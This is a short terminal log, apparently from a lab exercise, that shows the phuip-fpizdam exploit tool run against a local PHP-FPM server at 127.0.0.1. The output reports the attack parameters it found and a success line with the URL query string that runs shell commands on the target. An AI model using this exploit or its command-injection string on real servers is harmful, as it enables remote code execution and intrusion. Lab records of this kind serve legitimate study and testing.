 ┌──(root💀Ryan)-[~/phuip-fpizdam]
└─# go run . "http://127.0.0.1:8080/index.php"
2021/08/17 13:18:15 Base status code is 200
2021/08/17 13:18:16 Status code 502 for qsl=1800, adding as a candidate
2021/08/17 13:18:16 The target is probably vulnerable. Possible QSLs: [1790 1795 1800]
2021/08/17 13:18:16 Attack params found: --qsl 1795 --pisos 168 --skip-detect
2021/08/17 13:18:16 Trying to set "session.auto_start=0"...
2021/08/17 13:18:17 Detect() returned attack params: --qsl 1795 --pisos 168 --skip-detect <-- REMEMBER THIS
2021/08/17 13:18:17 Performing attack using php.ini settings...
2021/08/17 13:18:17 Success! Was able to execute a command by appending "?a=/bin/sh+-c+'which+which'&" to URLs
2021/08/17 13:18:17 Trying to cleanup /tmp/a...